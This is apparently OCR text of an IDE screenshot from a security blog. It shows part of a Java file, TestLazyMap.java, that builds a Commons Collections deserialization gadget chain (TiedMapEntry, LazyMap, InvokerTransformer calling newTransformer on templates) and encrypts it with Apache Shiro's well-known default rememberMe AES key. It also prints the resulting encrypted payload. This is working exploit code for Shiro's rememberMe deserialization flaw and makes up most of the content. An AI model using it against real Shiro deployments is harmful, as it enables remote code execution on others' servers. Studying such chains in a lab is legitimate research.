 web – TestLazyMap.java
web src main java com test TestLazyMap main
TestLazyMap
Project
TestLazyMap.java AbstractRememberMeManager.class DefaultSerializer.class HashSet.java LazyMap.class TiedMapEntry.class InvokerTransformer.class Method.java
Project
web [samples-web] ~/Documents/Code/JavaCode/shiro-shiro
.idea
out
src
main
java
com.test
TestCC2.java
TestLazyMap
resources
webapp
account
index.jsp
WEB-INF
shiro.ini
web.xml
home.jsp
include.jsp
index.jsp
login.jsp
style.css
test
target
cc5.ser
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/C
jstl
Maven: ant:ant:1.6.5
Maven: cglib:cglib-nodep:2.2.2
6 2
51 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
52 HashSet map = new HashSet( initialCapacity: 1);
53 map.add(entry);
54 lazyMap.remove( key: "foo");
55 Field f3 = transformer.getClass().getDeclaredField( name: "iMethodName");
56 f3.setAccessible(true);
57 f3.set(transformer,"newTransformer");
58
59 Field f4 = entry.getClass().getDeclaredField( name: "key");
60 f4.setAccessible(true);
61 f4.set(entry,templates);
62
63 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
64 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
65 objectOutputStream.writeObject(map);
66 byte[] payloads = byteArrayOutputStream.toByteArray();
67 AesCipherService aes = new AesCipherService();
68 byte[] key = new BASE64Decoder().decodeBuffer( s: "kPH+bIxk5D2deZiIxcaaaA==");
69 ByteSource ciphertext = aes.encrypt(payloads, key);
70 System.out.printf(ciphertext.toString());
71 }
72 }
73
Maven
Database
Notifications
Run: TestLazyMap
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
2022-06-16 23:30:27,087 TRACE [org.apache.shiro.crypto.JcaCipherService]: Incoming plaintext of size 1372.  Ciphertext byte array is size 1392
ENTUIhk/8MgyszCeQ3ghpzxyYAhOq04Uqc7bVHmwDW7MrYB2echq7hgkwjVua3zHQgemvlM0H8hmlynroV3WioddH59gEDhIABt/mxdbSHVICNpn5r/dhJ+nCyT28/EH6bUKOBSqoNtAtL+MMgBVdvDlize5UiOd/zJEEBHbUID
Process finished with exit code 0
Bookmarks
Structure
AaronLuo's Blog from blog.bk3.info
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Tomcat 8.5.79: 0 classes reloaded // Stop debug session (moments ago)
5:1 LF UTF-8 4 spaces